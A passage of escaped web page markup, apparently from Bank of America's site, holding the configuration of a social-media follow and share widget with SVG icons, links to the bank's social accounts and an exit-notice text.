15.2588323,24.0001933 11.9997156,24.0001933 L11.683163,24.0001461 C8.71233849,23.9992228 8.28921542,23.9844321 7.05190037,23.927977 C5.7745869,23.8697181 4.90222763,23.6668361 4.13890731,23.3702063 C3.34976825,23.0635253 2.68052916,22.6531883 2.01333842,21.9860452 C1.34619532,21.3188544 0.935858247,20.6496154 0.629224892,19.8604763 C0.332547474,19.097156 0.12966547,18.2247967 0.0714065614,16.9474832 C0.0227383809,15.8808323 0.00503364309,15.4192587 0.000483957728,13.4089671 L0.000483957728,10.5904441 C0.00503364309,8.58012491 0.0227383809,8.11855128 0.0714065614,7.05190037 C0.12966547,5.7745869 0.332547474,4.90222763 0.629224892,4.13890731 C0.935858247,3.34976825 1.34619532,2.68052916 2.01333842,2.01333842 C2.68052916,1.34619532 3.34976825,0.935858247 4.13890731,0.629224892 C4.90222763,0.332547474 5.7745869,0.12966547 7.05190037,0.0714065614 C8.11855128,0.0227383809 8.58012491,0.00503364309 10.5904441,0.000483957727 Z M12.8799578,2.16183947 L11.1194605,2.16183947 C8.71065678,2.16434237 8.2893234,2.17945491 7.15045939,2.23141633 C5.98042234,2.28476872 5.34500486,2.48026714 4.92213951,2.64461156 C4.36198701,2.86230838 3.96222514,3.12235367 3.54231322,3.54231322 C3.12235367,3.96222514 2.86230838,4.36198701 2.64461156,4.92213951 C2.48026714,5.34500486 2.28476872,5.98042234 2.23141633,7.15045939 C2.17945491,8.2893234 2.16434237,8.71065678 2.16183947,11.1194605 L2.16183947,12.8799578 C2.16434237,15.2887268 2.17945491,15.7100602 2.23141633,16.8489242 C2.28476872,18.0189613 2.48026714,18.6543787 2.64461156,19.0772441 C2.86230838,19.6373966 3.1224013,20.0371585 3.54231322,20.4570704 C3.96222514,20.8770299 4.36198701,21.1370752 4.92213951,21.354772 C5.34500486,21.5191165 5.98042234,21.7146149 7.15045939,21.7679673 C8.2470194,21.8180042 8.6782507,21.8338712 10.8597789,21.8372129 L13.1396379,21.8372129 C15.3211439,21.8338712 15.7524055,21.8180042 16.8489242,21.7679673 C18.0189613,21.7146149 18.6543787,21.5191165 19.0772441,21.354772 C19.6373966,21.1370752 20.0371585,20.8770299 20.4570704,20.4570704 C20.8770299,20.0371585 21.1370752,19.6373966 21.354772,19.0772441 C21.5191165,18.6543787 21.7146149,18.0189613 21.7679673,16.8489242 C21.8180042,15.7522403 21.8338712,15.320921 21.8372129,13.1395575 L21.8372129,10.8598571 C21.8338712,8.67846263 21.8180042,8.24714325 21.7679673,7.15045939 C21.7146149,5.98042234 21.5191165,5.34500486 21.354772,4.92213951 C21.1370752,4.36198701 20.8770299,3.96222514 20.4570704,3.54231322 C20.0371585,3.12235367 19.6373966,2.86230838 19.0772441,2.64461156 C18.6543787,2.48026714 18.0189613,2.28476872 16.8489242,2.23141633 C15.7100602,2.17945491 15.2887268,2.16434237 12.8799578,2.16183947 Z M11.9997156,5.83727596 C15.403122,5.83727596 18.1621076,8.59626162 18.1621076,11.9997156 C18.1621076,15.403122 15.403122,18.1621076 11.9997156,18.1621076 C8.59626162,18.1621076 5.83727596,15.403122 5.83727596,11.9997156 C5.83727596,8.59626162 8.59626162,5.83727596 11.9997156,5.83727596 Z M11.9997156,7.99952463 C9.79045016,7.99952463 7.99952463,9.79045016 7.99952463,11.9997156 C7.99952463,14.2089334 9.79045016,15.999859 11.9997156,15.999859 C14.2089334,15.999859 15.999859,14.2089334 15.999859,11.9997156 C15.999859,9.79045016 14.2089334,7.99952463 11.9997156,7.99952463 Z M18.4055756,4.15372213 C19.2009073,4.15372213 19.8456615,4.79847628 19.8456615,5.59380803 C19.8456615,6.38913979 19.2009073,7.0338463 18.4055756,7.0338463 C17.6102914,7.0338463 16.9655373,6.38913979 16.9655373,5.59380803 C16.9655373,4.79847628 17.6102914,4.15372213 18.4055756,4.15372213 Z\&quot; id=\&quot;icon-instagram-black\&quot; fill=\&quot;#000000\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;pageID&quot;:&quot;ENT:Tool:SocialFollow;Instagram&quot;,&quot;content&quot;:{&quot;connectHeading&quot;:&quot;Connect with us on Instagram&quot;}},&quot;linkedin&quot;:{&quot;enabled&quot;:true,&quot;class&quot;:&quot;linkedin&quot;,&quot;links&quot;:{&quot;linkedin&quot;:{&quot;handle&quot;:&quot;&quot;,&quot;link&quot;:&quot;https://www.linkedin.com/company/bank-of-america&quot;}},&quot;name&quot;:&quot;LinkedIn&quot;,&quot;svg&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; width=\&quot;30.001\&quot; height=\&quot;30\&quot; viewBox=\&quot;0 0 30.001 30\&quot;&gt;&lt;g&gt;&lt;path d=\&quot;M27.781,0H2.215A2.188,2.188,0,0,0,0,2.16V27.836A2.191,2.191,0,0,0,2.215,30H27.781A2.2,2.2,0,0,0,30,27.836V2.16A2.192,2.192,0,0,0,27.781,0Z\&quot; fill=\&quot;#047cb7\&quot;/&gt;&lt;path d=\&quot;M4.448,11.246H8.9V25.563H4.448V11.246ZM6.674,4.129a2.58,2.58,0,1,1-2.58,2.58,2.58,2.58,0,0,1,2.58-2.58\&quot; fill=\&quot;#fff\&quot;/&gt;&lt;path d=\&quot;M11.689,11.246h4.268V13.2h0.06a4.681,4.681,0,0,1,4.21-2.311c4.506,0,5.338,2.965,5.338,6.82v7.852H21.118V18.6c0-1.658-.031-3.795-2.314-3.795-2.314,0-2.669,1.809-2.669,3.676v7.082H11.689V11.246Z\&quot; fill=\&quot;#fff\&quot;/&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;svgRound&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; width=\&quot;30px\&quot; height=\&quot;30px\&quot; viewBox=\&quot;0 0 30 30\&quot; version=\&quot;1.1\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; xmlns:xlink=\&quot;http://www.w3.org/1999/xlink\&quot;&gt;&lt;g id=\&quot;web/icon/social/linked-in/black\&quot; stroke=\&quot;none\&quot; stroke-width=\&quot;1\&quot; fill=\&quot;none\&quot; fill-rule=\&quot;evenodd\&quot;&gt;&lt;path d=\&quot;M11.9999683,1.08357767e-13 C18.6273333,1.08357767e-13 24,5.37246217 24,12 C24,18.6273475 18.6273333,24 11.9999683,24 C5.37234951,24 -1.24344979e-14,18.6273475 -1.24344979e-14,12 C-1.24344979e-14,5.37246217 5.37234951,1.08357767e-13 11.9999683,1.08357767e-13 Z M7.82323897,9.60653437 C6.93192802,9.61577487 6.04036335,9.61482343 5.14879867,9.60721191 C4.98825868,9.60575304 4.95096215,9.65687706 4.95115171,9.80986854 C4.95546564,12.747026 4.95622679,15.6840565 4.95197702,18.6212774 C4.95178673,18.7920925 5.00658979,18.8327507 5.16915953,18.8313552 C6.04461312,18.8240608 6.920257,18.8213334 7.79564715,18.8330797 C7.99284938,18.835605 8.0292579,18.7711608 8.02856992,18.5903239 C8.02170979,17.1336699 8.02481784,15.6770159 8.02481784,14.2204887 L8.02454826,12.0236623 L8.02454826,12.0236623 L8.0281796,9.82674074 C8.0288139,9.66956292 8.00115865,9.60461131 7.82323897,9.60653437 Z M16.1765517,9.4456321 C14.8325446,9.23904285 13.6806019,9.58504971 12.8741596,10.7618536 C12.8576045,10.7858933 12.8345796,10.8053661 12.7753999,10.8689857 C12.7753999,10.4751532 12.767725,10.141515 12.7786983,9.80844773 C12.7837726,9.65368022 12.739372,9.60572767 12.5802274,9.60718654 C11.6964646,9.6146712 10.8127018,9.61613007 9.92881205,9.6062351 C9.7460083,9.60420536 9.70896549,9.65653454 9.71017065,9.8335023 C9.7214611,11.4498079 9.72463257,13.0661134 9.72437885,14.6826093 C9.72387142,15.9961668 9.71860677,17.3101682 9.70562462,18.6235989 C9.7038277,18.7999323 9.76142167,18.8325433 9.9218348,18.8312664 C10.8055342,18.8242892 11.6892971,18.8249235 12.5731868,18.8308858 C12.7228169,18.8319007 12.7903059,18.8000592 12.7781274,18.6348893 C12.7734971,18.5715446 12.7715942,18.5080095 12.7711149,18.4443688 L12.7711149,18.4443688 L12.7748925,18.0619324 C12.7748925,16.6047709 12.7803474,15.1476729 12.772609,13.6905115 C12.7689936,13.0810193 12.9556031,12.563119 13.4329099,12.1715699 C14.3163556,11.4464461 15.5569726,11.829242 15.8732954,12.9197186 C15.9719917,13.2596362 15.9960949,13.6084974 15.9966657,13.9595786 C15.9982515,15.5042091 16.0007252,17.0489029 15.9936211,18.5936602 C15.9926697,18.7804595 16.0412566,18.8346282 16.2311011,18.8325433 C17.0989431,18.822196 17.9670389,18.8220692 18.8346906,18.8325433 C19.0258671,18.8348185 19.07179,18.780079 19.0707301,18.5935334 C19.063671,16.9372674 19.0662716,15.2810648 19.0671597,13.6247353 C19.0674768,13.2259553 19.0376015,12.8299027 18.9773435,12.4354358 C18.7236256,10.7718754 17.7296858,9.68463372 16.1765517,9.4456321 Z M6.51353453,5.16765981 C5.73988525,5.16671019 5.12499993,5.5392305 4.88472909,6.15455819 C4.49977562,7.13980559 5.08212161,8.15930481 6.1267416,8.32885135 C7.11027901,8.48850291 7.96239055,8.01424199 8.17272268,7.19035875 C8.45111464,6.09924783 7.68805808,5.16893021 6.51353453,5.16765981 Z\&quot; id=\&quot;icon-linked-in-black\&quot; fill=\&quot;#000000\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;pageID&quot;:&quot;ENT:Tool:SocialFollow;LinkedIn&quot;,&quot;content&quot;:{&quot;connectHeading&quot;:&quot;Connect with us on LinkedIn&quot;,&quot;sharingHeading&quot;:&quot;Thanks for wanting to spread the word&quot;}},&quot;pinterest&quot;:{&quot;enabled&quot;:true,&quot;class&quot;:&quot;pinterest&quot;,&quot;links&quot;:{&quot;pinterest&quot;:{&quot;handle&quot;:&quot;&quot;,&quot;link&quot;:&quot;https://www.pinterest.com/bankofamerica/&quot;}},&quot;name&quot;:&quot;Pinterest&quot;,&quot;svg&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; width=\&quot;30\&quot; height=\&quot;30\&quot; viewBox=\&quot;0 0 30 30\&quot;&gt;&lt;g&gt;&lt;path d=\&quot;M30,15A15,15,0,1,1,15,0,15,15,0,0,1,30,15\&quot; fill=\&quot;#fff\&quot;/&gt;&lt;path d=\&quot;M14.982,1.664a13.335,13.335,0,0,0-4.859,25.754,12.789,12.789,0,0,1,.045-3.826c0.242-1.04,1.564-6.629,1.564-6.629a4.8,4.8,0,0,1-.4-1.979c0-1.856,1.076-3.239,2.414-3.239a1.675,1.675,0,0,1,1.688,1.878c0,1.144-.729,2.855-1.106,4.44A1.938,1.938,0,0,0,16.3,20.475c2.371,0,4.193-2.5,4.193-6.107a5.265,5.265,0,0,0-5.57-5.426A5.772,5.772,0,0,0,8.9,14.729,5.186,5.186,0,0,0,9.9,17.772a0.4,0.4,0,0,1,.092.383c-0.1.422-.326,1.327-0.369,1.513-0.058.244-.193,0.3-0.447,0.179-1.666-.775-2.707-3.211-2.707-5.166,0-4.207,3.057-8.07,8.813-8.07,4.627,0,8.221,3.3,8.221,7.7,0,4.6-2.9,8.295-6.92,8.295a3.568,3.568,0,0,1-3.057-1.531s-0.668,2.547-.83,3.17a14.828,14.828,0,0,1-1.658,3.5A13.337,13.337,0,1,0,14.982,1.664Z\&quot; fill=\&quot;#bc2328\&quot;/&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;svgRound&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; width=\&quot;30px\&quot; height=\&quot;30px\&quot; viewBox=\&quot;0 0 30 30\&quot; version=\&quot;1.1\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; xmlns:xlink=\&quot;http://www.w3.org/1999/xlink\&quot;&gt;&lt;g id=\&quot;web/icon/social/pinterest/black\&quot; stroke=\&quot;none\&quot; stroke-width=\&quot;1\&quot; fill=\&quot;none\&quot; fill-rule=\&quot;evenodd\&quot;&gt;&lt;path d=\&quot;M12.0003936,5.32907052e-15 C5.37317088,5.32907052e-15 0,5.37264607 0,12.0002187 C0,16.9139991 2.95481101,21.1352827 7.18300465,22.9913004 C7.14924138,22.1533415 7.17696925,21.147441 7.39188209,20.2357452 C7.62253946,19.2615086 8.93598318,13.6968668 8.93598318,13.6968668 C8.93598318,13.6968668 8.55251639,12.9307204 8.55251639,11.7981639 C8.55251639,10.0199066 9.58334579,8.69176802 10.8668749,8.69176802 C11.9584082,8.69176802 12.4857625,9.5116207 12.4857625,10.4932922 C12.4857625,11.5905985 11.7859181,13.2318783 11.4259807,14.7520127 C11.1253476,16.024958 12.0642464,17.0632223 13.3200477,17.0632223 C15.5936453,17.0632223 17.1249759,14.1430493 17.1249759,10.6831012 C17.1249759,8.0530649 15.3535412,6.08447378 12.1316855,6.08447378 C8.49155007,6.08447378 6.22381287,8.79909323 6.22381287,11.8313149 C6.22381287,12.8767517 6.53205579,13.6141205 7.01488806,14.1849472 C7.23688594,14.4471811 7.26776271,14.5527569 7.18737813,14.8538273 C7.12982313,15.0746006 6.99765654,15.6061535 6.94290057,15.8168678 C6.86295334,16.1207372 6.61672638,16.2293745 6.34207179,16.117151 C4.66545424,15.4327012 3.88452553,13.5966266 3.88452553,11.5326061 C3.88452553,8.12382782 6.75947679,4.03628531 12.4610086,4.03628531 C17.0425795,4.03628531 20.0580069,7.35164607 20.0580069,10.9105222 C20.0580069,15.6179619 17.4409161,19.1348526 13.5831563,19.1348526 C12.2875564,19.1348526 11.0688422,18.4344834 10.6514372,17.6391222 C10.6514372,17.6391222 9.95474176,20.4039493 9.80718053,20.9378638 C9.55281889,21.8631173 9.05476691,22.7877586 8.5994001,23.5085082 C9.67868766,23.82716 10.8187666,24.0006123 12.0003936,24.0006123 C18.6270915,24.0006123 24,18.6278788 24,12.0002187 C24,5.37264607 18.6270915,5.32907052e-15 12.0003936,5.32907052e-15\&quot; id=\&quot;icon-pinterest-tertiary\&quot; fill=\&quot;#000000\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;pageID&quot;:&quot;ENT:Tool:SocialFollow;Pinterest&quot;,&quot;content&quot;:{&quot;connectHeading&quot;:&quot;Connect with us on Pinterest&quot;}},&quot;youtube&quot;:{&quot;enabled&quot;:true,&quot;class&quot;:&quot;youtube&quot;,&quot;links&quot;:{&quot;youtube&quot;:{&quot;handle&quot;:&quot;&quot;,&quot;link&quot;:&quot;https://www.youtube.com/user/bankofamerica&quot;}},&quot;name&quot;:&quot;YouTube&quot;,&quot;svg&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; width=\&quot;29.999\&quot; height=\&quot;30\&quot; viewBox=\&quot;0 0 29.999 30\&quot;&gt;&lt;g&gt;&lt;path d=\&quot;M4.3,4.438a173.048,173.048,0,0,1,21.4,0,4.266,4.266,0,0,1,3.973,3.971,59.594,59.594,0,0,1,0,12.518A4.271,4.271,0,0,1,25.7,24.9a171.763,171.763,0,0,1-21.4,0A4.245,4.245,0,0,1,.33,20.926a59.591,59.591,0,0,1,0-12.518A4.259,4.259,0,0,1,4.3,4.438h0Z\&quot; fill=\&quot;#cd352d\&quot; fill-rule=\&quot;evenodd\&quot;/&gt;&lt;polygon points=\&quot;11.912 10.393 19.908 14.584 11.912 18.721 11.912 10.393 11.912 10.393\&quot; fill=\&quot;#fff\&quot; fill-rule=\&quot;evenodd\&quot;/&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;svgRound&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; width=\&quot;30px\&quot; height=\&quot;30px\&quot; viewBox=\&quot;0 0 30 30\&quot; version=\&quot;1.1\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; xmlns:xlink=\&quot;http://www.w3.org/1999/xlink\&quot;&gt;&lt;g id=\&quot;web/icon/social/youtube/black\&quot; stroke=\&quot;none\&quot; stroke-width=\&quot;1\&quot; fill=\&quot;none\&quot; fill-rule=\&quot;evenodd\&quot;&gt;&lt;path d=\&quot;M12.0395013,3.54898859 C12.6283014,3.54986385 19.5848308,3.57043245 21.3768744,4.05379459 C22.4094745,4.33158201 23.2227902,5.15007987 23.4988048,6.18949851 C23.9699785,7.95915414 23.9985345,11.5350222 24.0002652,11.9619606 L24.0002652,12.0459231 C23.9985345,12.4728474 23.9699785,16.0486029 23.4988048,17.8183866 C23.2227902,18.8578052 22.4094745,19.6763031 21.3768744,19.9542269 C19.7043004,20.405243 13.5328854,20.4532235 12.2387475,20.4583278 L11.7607361,20.4583278 C10.4665982,20.4532235 4.29518322,20.405243 2.62260922,19.9542269 C1.59000912,19.6763031 0.776693356,18.8578052 0.50067875,17.8183866 C0.0751025103,16.2198723 0.0106212619,13.1480157 0.00085137579,12.253847 L0.00085137579,11.7540302 C0.0106212619,10.8598343 0.0751025103,7.78789714 0.50067875,6.18949851 C0.776693356,5.15007987 1.59000912,4.33158201 2.62260922,4.05379459 C4.41465279,3.57043245 11.3711822,3.54986385 11.9599822,3.54898859 Z M9.54506645,8.43525371 L9.54506645,15.5726314 L15.8181257,12.0040789 L9.54506645,8.43525371 Z\&quot; id=\&quot;icon-youtube\&quot; fill=\&quot;#000000\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;pageID&quot;:&quot;ENT:Tool:SocialFollow;Youtube&quot;,&quot;content&quot;:{&quot;connectHeading&quot;:&quot;Connect with us on our YouTube channel&quot;}},&quot;googleplus&quot;:{&quot;enabled&quot;:true,&quot;class&quot;:&quot;googleplus&quot;,&quot;links&quot;:{&quot;googleplus&quot;:{&quot;handle&quot;:&quot;&quot;,&quot;link&quot;:&quot;https://plus.google.com/+BankofAmerica/&quot;}},&quot;name&quot;:&quot;Google+&quot;,&quot;svg&quot;:&quot;&quot;,&quot;pageID&quot;:&quot;ENT:Tool:SocialFollow;GooglePlus&quot;,&quot;content&quot;:{&quot;connectHeading&quot;:&quot;Connect with us on Google+&quot;}}}}}}">
<div class="
    boa-social-target
    boa-social-skin--white
    boa-social-size--small
    boa-social-shape--round
  " data-sparta="Sparta" data-global-social-module-version="v1.0.0" data-config="{&quot;language&quot;:&quot;en&quot;,&quot;enableSocialContent&quot;:true,&quot;content&quot;:{&quot;thanks&quot;:&quot;Thanks for wanting to spread the word&quot;,&quot;interstitial1&quot;:&quot;Before you go, we want you to know we&amp;apos;re only responsible for the content we post. &quot;,&quot;interstitial2&quot;:&quot; is responsible for their content and offerings on their site, and their level of security may be different from ours. Please refer to their privacy policy and terms of use for details.&quot;,&quot;close&quot;:&quot;Close&quot;,&quot;continue&quot;:&quot;Continue&quot;,&quot;return&quot;:&quot;Cancel&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;shareOn&quot;:&quot;Share on&quot;,&quot;followUs&quot;:&quot;Follow us&quot;,&quot;connectWithUs&quot;:&quot;Connect with us&quot;,&quot;connectWithUsOn&quot;:&quot;Connect with us on &quot;,&quot;adaOpen&quot;:&quot;. Opens a modal dialog.&quot;},&quot;networkOrder&quot;:[&quot;facebook&quot;,&quot;instagram&quot;,&quot;linkedin&quot;,&quot;pinterest&quot;,&quot;x&quot;,&quot;youtube&quot;],&quot;networks&quot;:{&quot;twitter&quot;:{&quot;enabled&quot;:true,&quot;class&quot;:&quot;x&quot;,&quot;links&quot;:{&quot;@BankofAmerica&quot;:{&quot;handle&quot;:&quot;@BankofAmerica&quot;,&quot;link&quot;:&quot;https://x.com/BankofAmerica&quot;,&quot;content&quot;:{&quot;text&quot;:&quot;for information and resources to help our communities thrive&quot;}},&quot;@BofA_News&quot;:{&quot;handle&quot;:&quot;@BofA_News&quot;,&quot;link&quot;:&quot;https://x.com/BofA_News&quot;,&quot;content&quot;:{&quot;text&quot;:&quot;for the latest news and information&quot;}},&quot;@BofA_Tips&quot;:{&quot;handle&quot;:&quot;@BofA_Tips&quot;,&quot;link&quot;:&quot;https://x.com/BofA_Tips&quot;,&quot;content&quot;:{&quot;text&quot;:&quot;for tips on shopping, travel and personal finance&quot;}},&quot;@BofA_Help&quot;:{&quot;handle&quot;:&quot;@BofA_Help&quot;,&quot;link&quot;:&quot;https://x.com/BofA_Help&quot;,&quot;content&quot;:{&quot;text&quot;:&quot;for questions about our products and services&quot;}},&quot;@MerrillLynch&quot;:{&quot;handle&quot;:&quot;@MerrillLynch&quot;,&quot;link&quot;:&quot;https://x.com/MerrillLynch&quot;,&quot;content&quot;:{&quot;text&quot;:&quot;for wealth management insights&quot;}}},&quot;name&quot;:&quot;X&quot;,&quot;svg&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; width=\&quot;30\&quot; height=\&quot;35\&quot; viewBox=\&quot;0 0 30 30\&quot; fill=\&quot;none\&quot;&gt;&lt;path fill-rule=\&quot;evenodd\&quot; clip-rule=\&quot;evenodd\&quot; d=\&quot;M7.9555 2L13.119 9.35325L19.5838 2H21.3482L13.9023 10.4686L22 22H16.0447L10.5917 14.2348L3.7645 22H2L9.80817 13.1193L2 2H7.9555ZM7.11017 3.29961H4.40017L16.8747 20.7593H19.5847L7.11017 3.29961Z\&quot; fill=\&quot;black\&quot;/&gt;&lt;/svg&gt;&quot;,&quot;svgRound&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; width=\&quot;30px\&quot; height=\&quot;30px\&quot; viewBox=\&quot;0 0 30 30\&quot; version=\&quot;1.1\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; xmlns:xlink=\&quot;http://www.w3.org/1999/xlink\&quot;&gt;&lt;g id=\&quot;web/icon/social/x/black\&quot; stroke=\&quot;none\&quot; stroke-width=\&quot;1\&quot; fill=\&quot;none\&quot; fill-rule=\&quot;evenodd\&quot;&gt;&lt;path d=\&quot;M7.9555 2L13.119 9.35325L19.5838 2H21.3482L13.9023 10.4686L22 22H16.0447L10.5917 14.2348L3.7645 22H2L9.80817 13.1193L2 2H7.9555ZM7.11017 3.29961H4.40017L16.8747 20.7593H19.5847L7.11017 3.29961Z\&quot; id=\&quot;icon-x\&quot; fill=\&quot;#000000\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;pageID&quot;:&quot;ENT:Tool:SocialFollow;X&quot;,&quot;content&quot;:{&quot;connectHeading&quot;:&quot;Connect with us on X&quot;,&quot;followUsAtHandle&quot;:&quot;Connect with us &quot;,&quot;sharingHeading&quot;:&quot;Thanks for wanting to spread the word&quot;}},&quot;x&quot;:{&quot;enabled&quot;:true,&quot;class&quot;:&quot;x&quot;,&quot;links&quot;:{&quot;x&quot;:{&quot;handle&quot;:&quot;&quot;,&quot;link&quot;:&quot;https://x.com/BankofAmerica&quot;}},&quot;name&quot;:&quot;X&quot;,&quot;svg&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; width=\&quot;30\&quot; height=\&quot;35\&quot; viewBox=\&quot;0 0 30 30\&quot; fill=\&quot;none\&quot;&gt;&lt;path fill-rule=\&quot;evenodd\&quot; clip-rule=\&quot;evenodd\&quot; d=\&quot;M7.9555 2L13.119 9.35325L19.5838 2H21.3482L13.9023 10.4686L22 22H16.0447L10.5917 14.2348L3.7645 22H2L9.80817 13.1193L2 2H7.9555ZM7.11017 3.29961H4.40017L16.8747 20.7593H19.5847L7.11017 3.29961Z\&quot; fill=\&quot;black\&quot;/&gt;&lt;/svg&gt;&quot;,&quot;svgRound&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; width=\&quot;30px\&quot; height=\&quot;30px\&quot; viewBox=\&quot;0 0 30 30\&quot; version=\&quot;1.1\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; xmlns:xlink=\&quot;http://www.w3.org/1999/xlink\&quot;&gt;&lt;g id=\&quot;web/icon/social/x/black\&quot; stroke=\&quot;none\&quot; stroke-width=\&quot;1\&quot; fill=\&quot;none\&quot; fill-rule=\&quot;evenodd\&quot;&gt;&lt;path d=\&quot;M7.9555 2L13.119 9.35325L19.5838 2H21.3482L13.9023 10.4686L22 22H16.0447L10.5917 14.2348L3.7645 22H2L9.80817 13.1193L2 2H7.9555ZM7.11017 3.29961H4.40017L16.8747 20.7593H19.5847L7.11017 3.29961Z\&quot; id=\&quot;icon-x\&quot; fill=\&quot;#000000\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;pageID&quot;:&quot;ENT:Tool:SocialFollow;X&quot;,&quot;content&quot;:{&quot;connectHeading&quot;:&quot;Connect with us on X&quot;,&quot;followUsAtHandle&quot;:&quot;Connect with us &quot;,&quot;sharingHeading&quot;:&quot;Thanks for wanting to spread the word&quot;}},&quot;facebook&quot;:{&quot;enabled&quot;:true,&quot;class&quot;:&quot;facebook&quot;,&quot;links&quot;:{&quot;facebook&quot;:{&quot;handle&quot;:&quot;&quot;,&quot;link&quot;:&quot;https://www.facebook.com/BankofAmerica&quot;}},&quot;name&quot;:&quot;Facebook&quot;,&quot;svg&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; width=\&quot;30\&quot; height=\&quot;30\&quot; viewBox=\&quot;0 0 30 30\&quot;&gt;&lt;g&gt;&lt;path d=\&quot;M28.345,0H1.656A1.656,1.656,0,0,0,0,1.656V28.344A1.655,1.655,0,0,0,1.656,30H28.345A1.655,1.655,0,0,0,30,28.344V1.656A1.656,1.656,0,0,0,28.345,0\&quot; fill=\&quot;#3e5b98\&quot;/&gt;&lt;path d=\&quot;M24.6,18.383l0.584-4.527H20.7V10.965c0-1.311.364-2.205,2.244-2.205h2.4V4.709a32.181,32.181,0,0,0-3.492-.178c-3.457,0-5.824,2.109-5.824,5.984v3.34H12.115v4.527h3.908V30H20.7V18.383h3.9Z\&quot; fill=\&quot;#fff\&quot;/&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;svgRound&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; width=\&quot;30px\&quot; height=\&quot;30px\&quot; viewBox=\&quot;0 0 30 30\&quot; version=\&quot;1.1\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; xmlns:xlink=\&quot;http://www.w3.org/1999/xlink\&quot;&gt;&lt;g id=\&quot;web/icon/social/facebook/black\&quot; stroke=\&quot;none\&quot; stroke-width=\&quot;1\&quot; fill=\&quot;none\&quot; fill-rule=\&quot;evenodd\&quot;&gt;&lt;path d=\&quot;M24,12.0733361 C24,5.40541178 18.6274219,0 12,0 C5.37257813,0 0,5.40541178 0,12.0733361 C0,18.0994871 4.38822656,23.094264 10.125,24 L10.125,15.5632848 L7.078125,15.5632848 L7.078125,12.0733361 L10.125,12.0733361 L10.125,9.41342923 C10.125,6.38754937 11.9165156,4.71614691 14.6575781,4.71614691 C15.9704766,4.71614691 17.34375,4.95195425 17.34375,4.95195425 L17.34375,7.92312681 L15.8305781,7.92312681 C14.3398828,7.92312681 13.875,8.85378766 13.875,9.8085716 L13.875,12.0733361 L17.203125,12.0733361 L16.6710938,15.5632848 L13.875,15.5632848 L13.875,24 C19.6117734,23.094264 24,18.0994871 24,12.0733361\&quot; id=\&quot;icon-facebook-black\&quot; fill=\&quot;#000000\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;pageID&quot;:&quot;ENT:Tool:SocialFollow;Facebook&quot;,&quot;content&quot;:{&quot;connectHeading&quot;:&quot;Connect with us on Facebook&quot;,&quot;sharingHeading&quot;:&quot;Thanks for wanting to spread the word&quot;}},&quot;instagram&quot;:{&quot;enabled&quot;:true,&quot;class&quot;:&quot;instagram&quot;,&quot;links&quot;:{&quot;instagram&quot;:{&quot;handle&quot;:&quot;&quot;,&quot;link&quot;:&quot;https://instagram.com/bankofamerica/&quot;}},&quot;name&quot;:&quot;Instagram&quot;,&quot;svg&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; width=\&quot;30\&quot; height=\&quot;30\&quot; viewBox=\&quot;0 0 30 30\&quot;&gt;&lt;path d=\&quot;M26.539,12.69H23.927a9.23,9.23,0,1,1-17.854,0H3.461v12.7a1.154,1.154,0,0,0,1.154,1.152H25.384a1.154,1.154,0,0,0,1.155-1.152V12.69Zm0-8.075a1.153,1.153,0,0,0-1.155-1.153H21.923A1.153,1.153,0,0,0,20.77,4.614V8.076A1.154,1.154,0,0,0,21.923,9.23h3.461a1.154,1.154,0,0,0,1.155-1.153V4.614ZM15,9.23A5.77,5.77,0,1,0,20.77,15,5.769,5.769,0,0,0,15,9.23M26.539,30H3.461A3.462,3.462,0,0,1,0,26.537V3.461A3.461,3.461,0,0,1,3.461,0H26.539A3.461,3.461,0,0,1,30,3.461V26.537A3.462,3.462,0,0,1,26.539,30\&quot; fill=\&quot;#867464\&quot; fill-rule=\&quot;evenodd\&quot;/&gt;&lt;/svg&gt;&quot;,&quot;svgRound&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; width=\&quot;30px\&quot; height=\&quot;30px\&quot; viewBox=\&quot;0 0 30 30\&quot; version=\&quot;1.1\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; xmlns:xlink=\&quot;http://www.w3.org/1999/xlink\&quot;&gt;&lt;g id=\&quot;web/icon/social/instagram/black\&quot; stroke=\&quot;none\&quot; stroke-width=\&quot;1\&quot; fill=\&quot;none\&quot; fill-rule=\&quot;evenodd\&quot;&gt;&lt;path d=\&quot;M13.4089671,0.000483957727 C15.4192587,0.00503364309 15.8808323,0.0227383809 